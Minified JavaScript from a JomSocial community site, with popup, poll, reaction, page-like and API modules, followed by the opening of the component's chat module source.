joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/video.removelinkfromprofile",["utils/popup"],(function(){return joms.popup.video.removeLinkFromProfile}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.video=function(o,t){return joms._.extend({},t)}(0,joms.popup.video||{}),e("popups/video",["popups/video.open","popups/video.add","popups/video.edit","popups/video.fetchthumbnail","popups/video.linktoprofile","popups/video.remove","popups/video.report","popups/video.addfeatured","popups/video.removefeatured","popups/video.removelinkfromprofile"],(function(){return joms.popup.video})),window,joms.popup||(joms.popup={}),joms.popup.poll||(joms.popup.poll={}),joms.popup.poll.removeoption=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"polls,ajaxConfirmDeletePollOption",data:["",e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"polls,ajaxDeletePollOption",data:["",e],callback:function(n){var s;t.off(),o.close(),n.success&&(s=joms.jQuery(".joms-poll-item-"+e)).fadeOut(500,(function(){s.remove()}))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/poll.removeoption",["utils/popup"],(function(){return joms.popup.poll.removeoption})),window,joms.popup||(joms.popup={}),joms.popup.poll||(joms.popup.poll={}),joms.popup.poll.delete=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"polls,ajaxWarnPollDeletion",data:["",e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"polls,ajaxDeletePoll",data:["",e],callback:function(n){var s;t.off(),o.close(),n.success&&(s=joms.jQuery(".joms-poll__item-"+e)).fadeOut(500,(function(){s.remove()}))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/poll.delete",["utils/popup"],(function(){return joms.popup.poll.delete})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.poll||(joms.popup.poll={}),joms.popup.poll.voted=function(o,t){var e,n;function s(o,t,s){n&&n.off(),e=o,joms.ajax({func:"polls,ajaxShowVotedUsers",data:[t,s],callback:function(o){e.items[0]={type:"inline",src:i(o)},e.updateItemHTML()}})}function i(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(o),e("popups/poll.voted",["utils/popup"],(function(){return joms.popup.poll.voted}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.poll=function(o,t){return joms._.extend({},t)}(0,joms.popup.poll||{}),e("popups/poll",["popups/poll.removeoption","popups/poll.delete","popups/poll.voted"],(function(){return joms.popup.poll})),function(o,t,e){joms.popup||(joms.popup={}),joms.popup.reaction=function(o,t,e){var n;function s(o,t,s,p){e((n=o).modal).find(".tingle-modal__close").remove(),e(n.modal).find(".tingle-modal-box__content").addClass("joms-popup"),p=p||0,joms.ajax({func:"system,ajaxShowReactedUsers",data:[t,s,p],context:this,callback:function(o){setTimeout((function(){n.setContent(a(o));var t=e(n.getContent());t.find(".joms-popup__title").data("popup",n),t.find(".mfp-close").on("click",t,(function(){n.close()})),t.find("li.joms-reacted__item").on("click",i)}),100)}})}function i(o){var t=e(o.currentTarget),s=t.attr("data-element"),i=t.attr("data-reactid"),a=t.attr("data-uid"),p=e(n.getContent()),u=p.find(".joms-js--loading"),c=p.find(".joms-reacted__content"),r=p.find("li.joms-reacted__item");t.hasClass("active")||(r.removeClass("active"),t.addClass("active"),c.hide(),u.show(),joms.ajax({func:"system,ajaxGetUsersByReaction",data:[s,a,i],callback:function(o){c.html(o.html),c.show(),u.hide()}}))}function a(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">','<button class="mfp-close"  type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__reacted">',t.html,"</div>","</div>"].join("")}return function(o,t,e){joms.util.dialog.prepare((function(n){s(n,o,t,e)}))}}(o,joms.popup.reaction,t)}(window,joms.jQuery),e("popups/reaction",(function(){})),function(o,t,n){joms.dialog||(joms.dialog={}),joms.dialog.reacted=function(o,t){var e;function n(o,n,i,a){e=o,a=a||0,joms.ajax({func:"system,ajaxShowReactedUsers",data:[n,i,a],callback:function(o){setTimeout((function(){e.setContent(o.html),t(e.getContent()).find("li.joms-reacted__item").on("click",s)}),5e3)}})}function s(o){var n=t(o.currentTarget),s=n.attr("data-element"),i=n.attr("data-reactid"),a=n.attr("data-uid"),p=t(e.getContent()),u=p.find(".joms-js--loading"),c=p.find(".joms-reacted__content"),r=p.find("li.joms-reacted__item");n.hasClass("active")||(r.removeClass("active"),n.addClass("active"),c.hide(),u.show(),joms.ajax({func:"system,ajaxGetUsersByReaction",data:[s,a,i],callback:function(o){c.html(o.html),c.show(),u.hide()}}))}return function(o,t,e){joms.util.dialog.prepare((function(s){n(s,o,t,e)}))}}(0,t),e("dialog/reacted",["dialog/reacted"],(function(){return joms.dialog.reacted}))}(window,joms.jQuery),function(o,t,n){joms.view||(joms.view={}),joms.view.cover=function(o,t){var e,n,s,i,a;function p(o,p){var c,r;e=o,n=p,s=t(".joms-focus__cover"),(i=s.children(".joms-js--cover-image").children("img"))&&(s.css("cursor","move"),s.children(".joms-focus__header").hide(),s.children(".joms-focus__actions--reposition").on("click","input",u).show(),i.data("top",i.position().top),a=!0,new joms.Hammer(i[0]).on("dragstart dragup dragdown dragend",(function(o){var t;"dragstart"===o.type?(c=i.position().top,r=s.height()-i.height()):"dragend"!==o.type&&(t=Math.min(0,c+o.gesture.deltaY),t=Math.max(r,t),i.css({top:t}))})))}function u(o){var e;e=t(o.target),s.children(".joms-focus__actions--reposition").off("click","input"),"button-save"===e.data("ui-object")?c():r()}function c(){var o;o=l(i.position().top,s.height()),m(),joms.ajax({func:"photos,ajaxSetPhotoPhosition",data:[e,n,o]})}function r(){i.css({top:i.data("top")}),m()}function m(){s.css("cursor",""),s.children(".joms-focus__actions--reposition").hide(),s.children(".joms-focus__header").show(),s=null,i=null,null,a=null}function l(o,t){var e;return e=100*o/t,(e=Math.round(1e4*e)/1e4)+"%"}function d(o,t){a||joms.api.photoOpen(o,t)}return{reposition:p,click:d}}(0,t),e("views/cover",[],(function(){return joms.view.cover}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.page||(joms.popup.page={}),joms.popup.page.share=function(o,t){var e,n,s;function i(o,i){var r,m,l;n&&n.off(),e=o,s=i,t.ajax({url:s,success:function(o){r=(r=o.match(/<meta property="og:title" content="([^"]+)"/i)||!1)&&r[1],m=(m=o.match(/<meta property="og:description" content="([^"]+)"/i)||!1)&&m[1],l=(l=o.match(/<meta property="og:image" content="([^"]+)"/i)||!1)&&l[1]},complete:function(){var o=[s,r||"",m||"",l||""];joms.ajax({func:"bookmarks,ajaxShowBookmarks",data:o,callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-bookmarks a",a),n.on("click",".joms-js--button-cancel",p),n.on("click",".joms-js--button-save",u)}})}})}function a(s){var i,a,p;s.preventDefault(),s.stopPropagation(),a=(i=t(this)).attr("href"),p=i.text(),n.off(),e.close(),o.open(a,p,"top=150, left=150, width=650, height=330, scrollbars=yes")}function p(){n.off(),e.close()}function u(){var o=n.find("form"),t=o.find("[name=bookmarks-email]").val(),e=o.find("[name=bookmarks-message]").val();joms.ajax({func:"bookmarks,ajaxEmailPage",data:[s,t,e],callback:function(o){n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(o.error||o.message)}})}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button>",t.viaEmail?' &nbsp;<button class="joms-button--primary joms-button--small joms-js--button-save">'+t.btnShare+"</button>":"","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/page.share",["utils/popup"],(function(){return joms.popup.page.share}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.page=function(o,t){return joms._.extend({},t)}(0,joms.popup.page||{}),e("popups/page",["popups/page.share"],(function(){return joms.popup.page})),function(o,t,n){joms.view||(joms.view={}),joms.view.page=function(o,t){function e(){}function n(o,e){"profile"===o&&t("a.joms-js--like-profile-"+e).attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxLike",data:[o,e],callback:function(t){t.success&&a("like",o,e,t.likeCount)}})}function s(o,e){"profile"===o&&t("a.joms-js--like-profile-"+e).attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxUnlike",data:[o,e],callback:function(t){t.success&&a("unlike",o,e,t.likeCount)}})}function i(o){joms.popup.page.share(o)}function a(o,e,n,s){t(".joms-js--like-"+e+"-"+n).each((function(){var i=this.tagName.toLowerCase(),a=t(this);"a"===i?a.hasClass("joms-popup__btn-like")?p(a,o,e,n,s):u(a,o,e,n,s):"button"===i&&(a.hasClass("joms-popup__btn-like")?p(a,o,e,n,s):c(a,o,e,n,s))}))}function p(o,t,e,n,s){var i,a='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-thumbs-up"></use></svg>';"like"===t?(o.attr("onclick",'joms.view.page.unlike("'+e+'", "'+n+'");'),o.addClass("liked"),i=o.data("lang-liked")):"unlike"===t&&(o.attr("onclick",'joms.view.page.like("'+e+'", "'+n+'");'),o.removeClass("liked"),i=o.data("lang-like")),i=i||o.data("lang"),(s=+s)>0&&(i+=" ("+s+")"),o.html(a+" <span>"+i+"</span>")}function u(o,t,e,n,s){var i;o.find("span").html(s),"like"===t?(o.attr("onclick",'joms.view.page.unlike("'+e+'", "'+n+'");'),o.addClass("liked"),(i=o.data("lang-liked"))&&o.find(".joms-js--lang").text(i)):"unlike"===t&&(o.attr("onclick",'joms.view.page.like("'+e+'", "'+n+'");'),o.removeClass("liked"),(i=o.data("lang-like"))&&o.find(".joms-js--lang").text(i))}function c(o,t,e,n,s){var i;"like"===t?(o.attr("onclick",'joms.view.page.unlike("'+e+'", "'+n+'");'),o.removeClass("joms-button--neutral"),o.addClass("joms-button--primary"),i=o.data("lang-liked")):"unlike"===t&&(o.attr("onclick",'joms.view.page.like("'+e+'", "'+n+'");'),o.addClass("joms-button--neutral"),o.removeClass("joms-button--primary"),i=o.data("lang-like")),i=i||o.data("lang")||"",(s=+s)>0&&(i+=" ("+s+")"),o.html(i)}function r(o,e,n){var s=l(e),i=s.text,a="reaction-btn--"+s.name,p=t(".joms-button--reaction[data-uid="+o+"][data-type=page]"),u=p.attr("data-element");"photo"===u&&($streamBtn=t(".joms-button--reaction[data-element=photo"+o+"]"),$streamBtn.length&&(p=p.add($streamBtn)));var c=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];p.removeClass(c.join(" ")),"onBar"===n&&(p.addClass("reaction-btn--animate"),setTimeout((function(){p.removeClass("reaction-btn--animate")}),200)),p.addClass(a),p.text(i),p.attr("data-reactid",e),p.attr("data-action","unreact"),p.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxLike",data:[u,o,e],callback:function(t){var n=p.parents(".joms-stream__actions").siblings(".joms-stream__status");n.show(),n.html(t.html);var s="joms.view.page.unreact("+o+", "+e+")";p.attr("onclick",s)}})}function m(o,e){var n=t(".joms-stream__actions .joms-button--reaction[data-uid="+o+"][data-type=page]"),s=n.attr("data-element"),i=n.attr("data-lang-like");"photo"===s&&($streamBtn=t(".joms-button--reaction[data-element=photo"+o+"]"),$streamBtn.length&&(n=n.add($streamBtn)));var a=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];n.removeClass(a.join(" ")),n.text(i),n.attr("data-reactid",1),n.attr("data-action","react"),n.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxUnlike",data:[s,o,e],callback:function(t){var e=n.parents(".joms-stream__actions").siblings(".joms-stream__status");t.html||e.hide(),e.html(t.html);var s="joms.view.page.react("+o+", 1)";n.attr("onclick",s)}})}function l(o){return joms.getData("joms_reaction").filter((function(t){return t.id==o})).pop()}return{initialize:e,like:n,unlike:s,share:i,react:r,unreact:m}}(0,t),e("views/page",["utils/hovercard","popups/page"],(function(){return joms.view.page}))}(window,joms.jQuery),function(o,t,e){joms.view||(joms.view={}),joms.view.poll=function(o,t){var e;function n(o){t(e).insertBefore(o),t(".poll-input").last().focus()}function s(o){var e=t(o).parents(".joms-poll-option"),n=e.find('[name="pollItemId[]"]');if(n.length){var s=n.val();joms.popup.poll.removeoption(s)}else e.remove()}function i(o){joms.popup.poll.delete(o)}function a(o,e){var n=t(".joms-poll__container-"+o),s=t(".joms-poll__module-container-"+o),i=n.add(s),a=(i.find(".joms-poll__loader"),[]);n.length&&a.push("stream"),s.length&&a.push("module"),u(o,e,a.join(".")),i.find(".input--radio").length&&p(i,e)}function p(o,e){o.find(".joms-poll_input").not(".joms-poll_input-"+e).each((function(o,e){t(e).is(":checked")&&t(e).prop("checked",!1)}))}function u(o,e,n){var s=t(".joms-poll__container-"+o),i=t(".joms-poll__module-container-"+o),a=s.add(i).find(".joms-poll__loader"),p=t(".joms-poll__option-list-"+o).attr("data-collapse");a.fadeIn(300),joms.ajax({func:"polls,ajaxPollVote",data:[o,e,p,n],callback:function(o){a.fadeOut(300),o.success?(o.html.stream&&s.html(o.html.stream),o.html.module&&i.html(o.html.module)):alert("ajax vote error! Please contact your admin.")}})}function c(o,t){joms.popup.poll.voted(o,t)}function r(o){var e=t(".joms-poll__option-list-"+o),n=t(".joms-poll__more-"+o);e.attr("data-collapse",1),e.find("li").show(),n.hide()}return e=t("#joms-template-poll-option__input").html(),{addOption:n,removeOption:s,delete:i,vote:a,showVotedUsers:c,moreOptions:r}}(0,t)}(window,joms.jQuery),e("views/poll",(function(){})),window,joms.api={login:function(o){joms.popup.login(o)},userChangeVanityURL:function(o){joms.popup.user.changeVanityURL(o)},userAddFeatured:function(o){joms.popup.user.addFeatured(o)},userRemoveFeatured:function(o){joms.popup.user.removeFeatured(o)},userBan:function(o){joms.popup.user.ban(o)},userUnban:function(o){joms.popup.user.unban(o)},userBlock:function(o){joms.popup.user.block(o)},userUnblock:function(o){joms.popup.user.unblock(o)},userIgnore:function(o){joms.popup.user.ignore(o)},userUnignore:function(o){joms.popup.user.unignore(o)},userReport:function(o){joms.popup.user.report(o)},avatarChange:function(o,t,e){joms.popup.avatar.change(o,t),e&&(e.stopPropagation(),e.preventDefault())},avatarRemove:function(o,t){joms.popup.avatar.remove(o,t)},avatarRotate:function(o,t,e,n){joms.popup.avatar.rotate(o,t,e,n)},coverChange:function(o,t){joms.popup.cover.change(o,t)},coverRemove:function(o,t){joms.popup.cover.remove(o,t)},coverReposition:function(o,t){joms.view.cover.reposition(o,t)},coverClick:function(o,t){joms.view.cover.click(o,t)},eventInvite:function(o,t){joms.popup.event.invite(o,t)},eventJoin:function(o){joms.popup.event.join(o)},eventLeave:function(o){joms.popup.event.leave(o)},eventResponse:function(){joms.popup.event.response.apply(this,arguments)},eventAddFeatured:function(o){joms.popup.event.addFeatured(o)},eventRemoveFeatured:function(o){joms.popup.event.removeFeatured(o)},eventReport:function(o){joms.popup.event.report(o)},eventDelete:function(o){joms.popup.event.delete(o)},eventRejectGuest:function(o,t){joms.popup.event.rejectGuest(o,t)},eventBanMember:function(o,t){joms.popup.event.banMember(o,t)},eventUnbanMember:function(o,t){joms.popup.event.unbanMember(o,t)},eventUnpublish:function(o){joms.popup.event.unpublish(o)},friendAdd:function(o){joms.popup.friend.add(o)},friendAddCancel:function(o){joms.popup.friend.addCancel(o)},friendRemove:function(o){joms.popup.friend.remove(o)},friendResponse:function(o){joms.popup.friend.response(o)},friendApprove:function(o){joms.popup.friend.approve(o)},friendReject:function(o){joms.popup.friend.reject(o)},followAdd:function(o){joms.popup.follower.add(o)},followRemove:function(o){joms.popup.follower.remove(o)},groupInvite:function(o){joms.popup.group.invite(o,1,1)},groupJoin:function(o){joms.popup.group.join(o)},groupLeave:function(o){joms.popup.group.leave(o)},groupAddFeatured:function(o){joms.popup.group.addFeatured(o)},groupRemoveFeatured:function(o){joms.popup.group.removeFeatured(o)},groupReport:function(o){joms.popup.group.report(o)},groupUnpublish:function(o){joms.popup.group.unpublish(o)},groupDelete:function(o){joms.popup.group.delete(o)},groupApprove:function(o,t){joms.popup.group.approve(o,t)},groupRemoveMember:function(o,t){joms.popup.group.removeMember(o,t)},groupBanMember:function(o,t){joms.popup.group.banMember(o,t)},groupUnbanMember:function(o,t){joms.popup.group.unbanMember(o,t)},notificationGeneral:function(){joms.view.toolbar.notificationGeneral()},notificationFriend:function(){joms.view.toolbar.notificationFriend()},notificationPm:function(){joms.view.toolbar.notificationPm()},photoUpload:function(o,t,e){joms.popup.photo.upload(o,t,e)},photoOpen:function(o,t){joms.popup.photo.open(o,t)},photoRemove:function(o){joms.popup.photo.remove(o)},photoZoom:function(o){joms.popup.photo.zoom(o)},photoSetAvatar:function(o){joms.popup.photo.setAvatar(o)},photoSetCover:function(o,t){joms.popup.photo.setCover(o,t)},photoSetAlbum:function(o){joms.popup.photo.setAlbum(o)},photoReport:function(o,t){joms.popup.photo.report(o,t)},albumRemove:function(o){joms.popup.album.remove(o)},albumAddFeatured:function(o){joms.popup.album.addFeatured(o)},albumRemoveFeatured:function(o){joms.popup.album.removeFeatured(o)},pmSend:function(o){joms.popup.pm.send(o)},videoAdd:function(o,t){joms.popup.video.add(o,t)},videoOpen:function(o){joms.popup.video.open(o)},videoEdit:function(o){joms.popup.video.edit(o)},videoRemove:function(o,t){joms.popup.video.remove(o,t)},videoAddFeatured:function(o){joms.popup.video.addFeatured(o)},videoRemoveFeatured:function(o){joms.popup.video.removeFeatured(o)},videoLinkToProfile:function(o){joms.popup.video.linkToProfile(o)},videoRemoveLinkFromProfile:function(o,t){joms.popup.video.removeLinkFromProfile(o,t)},videoFetchThumbnail:function(o){joms.popup.video.fetchThumbnail(o)},videoReport:function(o,t){joms.popup.video.report(o,t)},locationView:function(o){joms.popup.location.view(o)},streamLike:function(o){joms.view.stream.like(o)},streamUnlike:function(o){joms.view.stream.unlike(o)},streamEdit:function(o,t){joms.view.stream.edit(o,t)},streamEditLocation:function(o){joms.view.stream.editLocation(o)},streamRemove:function(o){joms.view.stream.remove(o)},streamRemoveLocation:function(o){joms.view.stream.removeLocation(o)},streamRemoveMood:function(o){joms.view.stream.removeMood(o)},streamRemoveTag:function(o){joms.view.stream.removeTag(o)},streamSelectPrivacy:function(o){joms.view.stream.selectPrivacy(o)},streamShare:function(o){joms.view.stream.share(o)},streamHide:function(o,t){joms.view.stream.hide(o,t)},streamShowLikes:function(o,t){joms.view.stream.showLikes(o,t)},streamShowComments:function(o,t){joms.view.stream.showComments(o,t)},streamShowOthers:function(o){joms.view.stream.showOthers(o)},streamReport:function(o){joms.view.stream.report(o)},streamToggleText:function(o){joms.view.stream.toggleText(o)},streamAddFeatured:function(o){joms.view.stream.addFeatured(o)},streamRemoveFeatured:function(o){joms.view.stream.removeFeatured(o)},streamsLoadMore:function(){joms.view.streams.loadMore()},commentLike:function(o){joms.view.comment.like(o)},commentUnlike:function(o){joms.view.comment.unlike(o)},commentEdit:function(o,t,e){joms.view.comment.edit(o,t,e)},commentCancel:function(o){joms.view.comment.cancel(o)},commentRemove:function(o,t){joms.view.comment.remove(o,t)},commentRemoveTag:function(o,t){joms.view.comment.removeTag(o,t)},commentRemovePreview:function(o,t){joms.view.comment.removePreview(o,t)},commentRemoveThumbnail:function(o,t){joms.view.comment.removeThumbnail(o,t)},commentShowLikes:function(o){joms.popup.comment.showLikes(o)},commentToggleText:function(o){joms.view.comment.toggleText(o)},appAbout:function(o){joms.popup.app.about(o)},appBrowse:function(o){joms.popup.app.browse(o)},appPrivacy:function(o){joms.popup.app.privacy(o)},appRemove:function(o){joms.popup.app.remove(o)},appSetting:function(o,t){joms.popup.app.setting(o,t)},searchSave:function(o){joms.popup.search.save(o)},pageLike:function(o,t){joms.view.page.like(o,t)},pageUnlike:function(o,t){joms.view.page.unlike(o,t)},pageShare:function(o){joms.view.page.share(o)},invitationAccept:function(o,t){joms.fn.invitation.accept(o,t)},invitationReject:function(o,t){joms.fn.invitation.reject(o,t)},fileUpload:function(o,t){joms.popup.file.upload(o,t)},fileList:function(o,t){joms.popup.file.list(o,t)},fileDownload:function(o,t,e){joms.popup.file.download(o,t,e)},fileRemove:function(o,t){joms.popup.file.remove(o,t)},fileUpdateHit:function(o,t){joms.popup.file.updateHit(o,t)},discussionLock:function(o,t){joms.popup.discussion.lock(o,t)},discussionRemove:function(o,t){joms.popup.discussion.remove(o,t)},announcementEdit:function(o,t){joms.fn.announcement.edit(o,t)},announcementEditCancel:function(o,t){joms.fn.announcement.editCancel(o,t)},announcementRemove:function(o,t){joms.popup.announcement.remove(o,t)},inboxRemove:function(o,t){joms.popup.inbox.remove(o,t)},inboxSetRead:function(o,t){joms.popup.inbox.setRead(o,t)},inboxSetUnread:function(o,t){joms.popup.inbox.setUnread(o,t)},tnc:function(){joms.popup.tnc()},fbcUpdate:function(){joms.popup.fbc.update()}},e("api",["functions/announcement","functions/facebook","functions/invitation","utils/field","popups/info","popups/login","popups/album","popups/announcement","popups/app","popups/avatar","popups/comment","popups/cover","popups/discussion","popups/event","popups/fbc","popups/file","popups/friend","popups/follower","popups/group","popups/inbox","popups/location","popups/notification","popups/photo","popups/pm","popups/search","popups/tnc","popups/user","popups/video","popups/poll","popups/reaction","dialog/reacted","views/cover","views/page","views/stream","views/poll"],(function(){return joms.api})),t(["core","utils/crop","utils/dropdown","utils/hovercard","utils/reaction","utils/loadlib","utils/location-autocomplete","utils/popup","utils/tab","utils/tagging","utils/validation","utils/video","utils/wysiwyg","utils/dialog","functions/tagging","views/comment","utils/emoticon","views/customize","views/misc","views/stream","views/streams","views/toolbar","api"],(function(){joms.onStart((function(){"site"===joms.getData("client")&&(joms.view.comment.start(),joms.view.page.initialize(),joms.view.stream.start(),joms.view.streams.start(),joms.view.toolbar.start(),joms.view.customize.start(),joms.view.misc.start(),joms.util.dropdown.start(),joms.util.tab.start(),joms.util.validation.start(),joms.util.hovercard.initialize(),joms.util.reaction.initialize(),+window.joms_my_id&&joms.fn.tagging.fetchFriendsInContext()),joms.util.wysiwyg.start()})),joms.jQuery((function(){joms.start()}))})),e("bundle",(function(){}))}();

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/components/com_community/assets/chat/chat.min.js
body_size: 19084
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
'use strict';

(function (factory) {

    joms.onStart(function () {
        var Chat = factory(joms.jQuery, joms._, joms.Backbone);
        joms.chat = new Chat();
    });
})(function ($, _, Backbone) {

    var Notification = require('./notification'),
        HeaderView = require('./header'),
        SidebarView = require('./sidebar'),
        MessagesView = require('./messages'),
        MessageBox = require('./messagebox');

    /**
     * Conversation main class.
     * @class Chat
     */
    function Chat() {
        this.init();
    }

    Chat.prototype = {

        /**
         * Current user information.
         */
        me: { id: 0, name: '', avatar: '' },

        /**
         * Buddy list.
         */
        buddies: {},

        /**
         * Conversation list.
         * @type {object}
         */
        conversations: {},

        opened: {},

        /**
         * Active conversation.
         */
        active: {},

        ping: {},

        ajax_get_chat_by_user: {},

        last_activity: 0,

        show_seen: 0,

        ping_time: 1000,

        /**
         * Chat initialization.
         */
        init: function init() {
            var id = +window.joms_my_id,
                enableReadStatue = +joms.getData('chat_enablereadstatus');

            this.render();

            if (!id) {
                joms_observer.do_action('chat_user_logout');
                return false;
            }

            if (enableReadStatue) {
                this.show_seen = 1;
            }

            this.me.id = id;
            joms_observer.do_action('chat_user_login');

            joms_observer.add_action('chat_sidebar_select', this.conversationOpen, 10, 1, this);
            joms_observer.add_action('chat_messagebox_send', this.messageSend, 10, 2, this);
            joms_observer.add_action('chat_message_recall', this.messageRecall, 10, 1, this);
            joms_observer.add_action('chat_single_conversation_get_by_user', this.singleConversationGetByUser, 1, 1, this);
            joms_observer.add_action('chat_update_draft_conversation', this.updateDraftConversation, 1, 2, this);
            joms_observer.add_action('chat_create_draft_conversation', this.createDraftConversation, 1, 0, this);
            joms_observer.add_action('chat_remove_draft_conversation', this.removeDraftConversation, 1, 0, this);
            joms_observer.add_action('chat_set_location_hash', this.setLocationHash, 1, 1, this);
            joms_observer.add_action('chat_leave', this.leaveChat, 2, 1, this);
            joms_observer.add_action('chat_add_people', this.addPeople, 1, 1, this);
            joms_observer.add_action('chat_buddy_add', this.buddyAdd, 1, 3, this);
            joms_observer.add_action('chat_get_previous_messages', this.conversationGetPrevMessages, 1, 2, this);
            joms_observer.add_action('chat_mute', this.muteChat, 2, 1, this);
            joms_observer.add_action('chat_add_conversions', this.addConversations, 1, 1, this);
            joms_observer.add_action('chat_mark_all_as_read', this.markAllAsRead, 1, 1, this);
            joms_observer.add_action('chat_change_active_group_chat_name', this.changeActiveGroupChatName, 1, 2, this);

            var noFriend = 1,
                noConversation = 1;

            this.friendListUpdate().done(function (friends) {
                if (_.isArray(friends) && friends.length) {
                    noFriend = 0;
                }
                this.conversationListUpdate().done(function (data) {
                    var $startScreen = $('.joms-js-page-chat-loading'),
                        $chatScreen = $('.joms-js-page-chat');

                    if (data && $.isPlainObject(data.list) && _.keys(data.list).length) {
                        noConversation = 0;
                    }

                    if (noConversation) {
                        if (noFriend) {
                            $startScreen.find('.joms-js-loading-no-friend').show();
                        } else {
                            $startScreen.find('.joms-js-loading-no-conv').show().on('click', function () {
                                $startScreen.hide();
                                $chatScreen.show();
                            });
                        }

                        $startScreen.find('.joms-js-loading').hide();
                        $startScreen.find('.joms-js-loading-empty').show();
                    } else {
                        $startScreen.hide();
                        $chatScreen.show();
                    }

                    // Update ping time when browser is in the background.
                    $(window).on('blur', $.proxy(function () {
                        var pingTime = +joms.getData('chat_pooling_time_inactive');
                        if (pingTime >= 1) {
                            this.ping_time = pingTime * 1000;
                        }
                    }, this)).on('focus', $.proxy(function () {
                        var pingTime = +joms.getData('chat_pooling_time_active');
                        if (pingTime >= 1) {
                            this.ping_time = pingTime * 1000;
                        }
                    }, this)).triggerHandler('focus');

                    this.conversationPing();
                });
            });
        },

        changeActiveGroupChatName: function changeActiveGroupChatName(name, chat_id) {
            chat_id = chat_id ? chat_id : this.active.chat_id;
            var params = {};
            params.groupname = name;

            joms.ajax({
                func: 'chat,ajaxChangeGroupChatName',
                data: [chat_id, name],
                callback: $.proxy(function (json) {
                    if (json.success) {
                        joms_observer.do_action('sidebar_change_conversation_name', json.groupname, chat_id);
                        joms_observer.do_action('chat_messages_render', null, '', {}, this.me, new Date().getTime(), 'change_chat_name', params);
                    }
                }, this)
